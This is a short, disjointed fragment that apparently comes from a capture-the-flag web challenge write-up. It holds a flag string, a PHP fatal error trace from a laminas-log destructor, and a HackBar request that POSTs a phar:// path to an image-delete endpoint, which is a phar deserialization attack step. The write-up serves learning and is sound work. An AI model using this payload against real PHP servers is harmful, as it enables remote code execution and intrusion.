 图片删除
提交
© 2022 Powered By Word Hen D@
flag{this_is_flag}
Fatal error: Uncaught Error: Call to a member function send() on null in /var/www/vendor/laminas/laminas-log/src/Writer/Mail.php:197 Stack trace: #0 /var/www/vendor/laminas/laminas-log/src/Logger.php(220): Laminas\Log\Writer\Mail->shutdown() #1 [internal
function]: Laminas\Log\Logger->__destruct() #2 {main} thrown in /var/www/vendor/laminas/laminas-log/src/Writer/Mail.php on line 197
元素 控制台 源代码 网络 性能 内存 应用 安全 × Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://159.75.90.195:8080/album/imgdelete
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
imgpath=phar:///var/www/public/img/628941e623f5a967093007bf39be805f.jpg